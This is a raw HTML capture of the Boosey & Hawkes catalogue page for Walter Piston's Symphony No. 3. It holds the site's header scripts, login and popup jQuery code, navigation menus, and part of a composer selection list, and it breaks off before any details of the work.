

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/pages/cr/catalogue/cat_detail?musicid=3973
body_size: 13074
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Walter Piston - Symphony No.3</title>
    <meta name="description" content="" />
    <meta name="keywords" content="Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/cr/music/Walter-Piston-Symphony-No-3/3973" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Composers and their Music" /><meta property="og:description" content="Welcome to the world&#8217;s leading classical music publisher, formed from two historic companies and shaping the music of the future." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&musicid=3973";
                    var basePath = "/pages/cr/catalogue/cat_detail";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="#">Catalogue Detail</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Catalogue<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/cr/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/pages/cr/composer/?l1=A" target="">Composer Index</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/perf_search" target="">Performances</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/ann_search" target="">Anniversaries</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_recordings" target="">New Recordings</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_books" target="">New Books</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/gallery/" target="">Photo Gallery</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/perusals/" target="">Online Scores</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/catalogue/music_by_subject" target="">Music by Subject</a>
    </li>
    </ul>

    </nav>

        <script type="text/javascript">
                $(document).ready(function () {
                    $(".qs--composerquicklinks").change(function () { window.location.href = $(this).val(); });
            });
        </script>
        <div id="selectComposer">
                <div class="form__select-outer">
            <select name="composers" class="form__select qs--composerquicklinks form__select--with-image"  >
            <option value="" >SELECT A COMPOSER</option>
            <option value="/composer/Michel van der+Aa" >Aa, Michel van der</option>
            <option value="/composer/Ondrej+Adámek" >Adámek, Ondrej</option>
            <option value="/composer/John+Adams" >Adams, John</option>
            <option value="/composer/Kalevi+Aho" >Aho, Kalevi</option>
            <option value="/composer/Hugo+Alfvén" >Alfvén, Hugo</option>
            <option value="/composer/Franghiz+Ali-Zadeh" >Ali-Zadeh, Franghiz</option>
            <option value="/composer/Louis+Andriessen" >Andriessen, Louis</option>
            <option value="/composer/Dominick+Argento" >Argento, Dominick</option>
            <option value="/composer/Jörn+Arnecke" >Arnecke, Jörn</option>
            <option value="/composer/Kim André+Arnesen" >Arnesen, Kim André</option>
            <option value="/composer/Lera+Auerbach" >Auerbach, Lera</option>
            <option value="/composer/Thomas+Bangalter" >Bangalter, Thomas</option>
            <option value="/composer/Carol+Barratt" >Barratt, Carol</option>
            <option value="/composer/Christine+Barron" >Barron, Christine</option>
            <option value="/composer/Béla+Bartók" >Bartók, Béla</option>
            <option value="/composer/Jack+Beeson" >Beeson, Jack</option>
            <option value="/composer/Arthur+Benjamin" >Benjamin, Arthur</option>
            <option value="/composer/David+Benoit" >Benoit, David</option>
            <option value="/composer/Leonard+Bernstein" >Bernstein, Leonard</option>
            <option value="/composer/Betty+Bertaux" >Bertaux, Betty</option>
            <option value="/composer/Oscar+Bettison" >Bettison, Oscar</option>
            <option value="/composer/Frank Michael+Beyer" >Beyer, Frank Michael</option>
            <option value="/composer/Harrison+Birtwistle" >Birtwistle, Harrison</option>
            <option value="/composer/Boris+Blacher" >Blacher, Boris</option>
            <option value="/composer/Arthur+Bliss" >Bliss, Arthur</option>
            <option value="/composer/Marc+Blitzstein" >Blitzstein, Marc</option>
            <option value="/composer/Johannes Boris+Borowski" >Borowski, Johannes Boris</option>
            <option value="/composer/Johannes+Brahms" >Brahms, Johannes</option>
            <option value="/composer/Theo+Brandmüller" >Brandmüller, Theo</option>
            <option value="/composer/Walter+Braunfels" >Braunfels, Walter</option>
            <option value="/composer/Benjamin+Britten" >Britten, Benjamin</option>
            <option value="/composer/Tobias+Broström" >Broström, Tobias</option>
            <option value="/composer/Max+Bruch" >Bruch, Max</option>
            <option value="/composer/Anna-Sophie+Brüning" >Brüning, Anna-Sophie</option>
            <option value="/composer/David+Brunner" >Brunner, David</option>
            <option value="/composer/Courtney+Bryan" >Bryan, Courtney</option>
            <option value="/composer/Elliott+Carter" >Carter, Elliott</option>
            <option value="/composer/Enrico+Chapela" >Chapela, Enrico</option>
            <option value="/composer/Qigang+Chen" >Chen, Qigang</option>
            <option value="/composer/Xiaoyong+Chen" >Chen, Xiaoyong</option>
            <option value="/composer/Luigi+Cherubini" >Cherubini, Luigi</option>
            <option value="/composer/Unsuk+Chin" >Chin, Unsuk</option>
            <option value="/composer/Anna+Clyne" >Clyne, Anna</option>
            <option value="/composer/Eric+Coates" >Coates, Eric</option>
            <option value="/composer/Charles+Collins" >Collins, Charles</option>
            <option value="/composer/Aaron+Copland" >Copland, Aaron</option>
            <option value="/composer/Ferran+Cruixent" >Cruixent, Ferran</option>
            <option value="/composer/Sebastian+Currier" >Currier, Sebastian</option>
            <option value="/composer/Alan+Curtis" >Curtis, Alan</option>
            <option value="/composer/Eugen+d&#39;Albert" >d&#39;Albert, Eugen</option>
            <option value="/composer/Malcolm+Dalglish" >Dalglish, Malcolm</option>
            <option value="/composer/Michael+Daugherty" >Daugherty, Michael</option>
            <option value="/composer/Brett+Dean" >Dean, Brett</option>
            <option value="/composer/Claude+Debussy" >Debussy, Claude</option>
            <option value="/composer/David+Del Tredici" >Del Tredici, David</option>
            <option value="/composer/Frederick+Delius" >Delius, Frederick</option>
            <option value="/composer/Edison+Denisov" >Denisov, Edison</option>
            <option value="/composer/Paul+Dessau" >Dessau, Paul</option>
            <option value="/composer/Bernd Richard+Deutsch" >Deutsch, Bernd Richard</option>
            <option value="/composer/Paquito+d&#39;Rivera" >d&#39;Rivera, Paquito</option>
            <option value="/composer/Jacob+Druckman" >Druckman, Jacob</option>
            <option value="/composer/Antonín+Dvorák" >Dvorák, Antonín</option>
            <option value="/composer/Moritz+Eggert" >Eggert, Moritz</option>
            <option value="/composer/Hannah+Eisendle" >Eisendle, Hannah</option>
            <option value="/composer/Edward+Elgar" >Elgar, Edward</option>
            <option value="/composer/Anders+Eliasson" >Eliasson, Anders</option>
            <option value="/composer/David+Elliott" >Elliott, David</option>
            <option value="/composer/Leonard+Evers" >Evers, Leonard</option>
            <option value="/composer/Victor+Fenigstein" >Fenigstein, Victor</option>
            <option value="/composer/Howard+Ferguson" >Ferguson, Howard</option>
            <option value="/composer/Irving+Fine" >Fine, Irving</option>
            <option value="/composer/Gerald+Finzi" >Finzi, Gerald</option>
            <option value="/composer/Elena+Firsova" >Firsova, Elena</option>
            <option value="/composer/Frode+Fjellheim" >Fjellheim, Frode</option>
            <option value="/composer/Béla+Fleck" >Fleck, Béla</option>
            <option value="/composer/Carlisle+Floyd" >Floyd, Carlisle</option>
            <option value="/composer/Grigori+Frid" >Frid, Grigori</option>
            <option value="/composer/Dai+Fujikura" >Fujikura, Dai</option>
            <option value="/composer/Hans+Gál" >Gál, Hans</option>
            <option value="/composer/Tim+Garland" >Garland, Tim</option>
            <option value="/composer/Roberto+Gerhard" >Gerhard, Roberto</option>
            <option value="/composer/George+Gershwin" >Gershwin, George</option>
            <option value="/composer/Alberto+Ginastera" >Ginastera, Alberto</option>
            <option value="/composer/Detlev+Glanert" >Glanert, Detlev</option>
            <option value="/composer/Heiner+Goebbels" >Goebbels, Heiner</option>
            <option value="/composer/Mary+Goetze" >Goetze, Mary</option>
            <option value="/composer/Berthold+Goldschmidt" >Goldschmidt, Berthold</option>
            <option value="/composer/Osvaldo+Golijov" >Golijov, Osvaldo</option>
            <option value="/composer/Eugene+Goossens" >Goossens, Eugene</option>
            <option value="/composer/Henryk Mikolaj+Górecki" >Górecki, Henryk Mikolaj</option>
            <option value="/composer/Orlando+Gough" >Gough, Orlando</option>
            <option value="/composer/Erhard+Grosskopf" >Grosskopf, Erhard</option>
            <option value="/composer/HK+Gruber" >Gruber, HK</option>
            <option value="/composer/Sofia+Gubaidulina" >Gubaidulina, Sofia</option>
            <option value="/composer/Leon+Gurvitch" >Gurvitch, Leon</option>
            <option value="/composer/Pavel+Haas" >Haas, Pavel</option>
            <option value="/composer/Stephen+Hatfield" >Hatfield, Stephen</option>
            <option value="/composer/Samuel R.+Hazo" >Hazo, Samuel R.</option>
            <option value="/composer/Maria+Herz" >Herz, Maria</option>
            <option value="/composer/Andrew+Hill" >Hill, Andrew</option>
            <option value="/composer/Joe+Hisaishi" >Hisaishi, Joe</option>
            <option value="/composer/York+Höller" >Höller, York</option>
            <option value="/composer/Robin+Holloway" >Holloway, Robin</option>
            <option value="/composer/Gustav+Holst" >Holst, Gustav</option>
            <option value="/composer/David+Horne" >Horne, David</option>
            <option value="/composer/Ruo+Huang" >Huang, Ruo</option>
            <option value="/composer/Bertold+Hummel" >Hummel, Bertold</option>
            <option value="/composer/Richard+Hundley" >Hundley, Richard</option>
            <option value="/composer/Edward+Huws Jones" >Huws Jones, Edward</option>
            <option value="/composer/John+Ireland" >Ireland, John</option>
            <option value="/composer/Gordon Percival Septimus+Jacob" >Jacob, Gordon Percival Septimus</option>
            <option value="/composer/Karl+Jenkins" >Jenkins, Karl</option>
            <option value="/composer/Guoping+Jia" >Jia, Guoping</option>
            <option value="/composer/André+Jolivet" >Jolivet, André</option>
            <option value="/composer/Dmitri+Kabalevsky" >Kabalevsky, Dmitri</option>
            <option value="/composer/Robert+Kahn" >Kahn, Robert</option>
            <option value="/composer/Johannes+Kalitzke" >Kalitzke, Johannes</option>
            <option value="/composer/Giya+Kancheli" >Kancheli, Giya</option>
            <option value="/composer/Leokadiya+Kashperova" >Kashperova, Leokadiya</option>
            <option value="/composer/Elena+Kats-Chernin" >Kats-Chernin, Elena</option>
            <option value="/composer/Georg+Katzer" >Katzer, Georg</option>
            <option value="/composer/Jean-Christophe+Keck" >Keck, Jean-Christophe</option>
            <option value="/composer/Lee+Kesselman" >Kesselman, Lee</option>
            <option value="/composer/Thomas+Kessler" >Kessler, Thomas</option>
            <option value="/composer/Aram+Khachaturian" >Khachaturian, Aram</option>
            <option value="/composer/Giselher+Klebe" >Klebe, Giselher</option>
            <option value="/composer/Gideon+Klein" >Klein, Gideon</option>
            <option value="/composer/Eberhard+Kloke" >Kloke, Eberhard</option>
            <option value="/composer/Boris+Klusner" >Klusner, Boris</option>
